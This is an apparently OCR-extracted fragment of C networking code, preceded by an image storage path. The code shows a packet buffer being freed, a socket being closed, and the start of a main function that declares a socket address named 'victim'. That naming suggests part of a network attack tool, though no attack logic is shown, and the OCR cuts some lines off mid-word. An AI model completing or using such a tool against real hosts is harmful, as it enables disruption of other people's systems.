
}
free(pkt);
close(s);
return 0;
}
int main(int argc, char *ar
{
struct sockaddr_in victim;
struct hostent *he;
int i;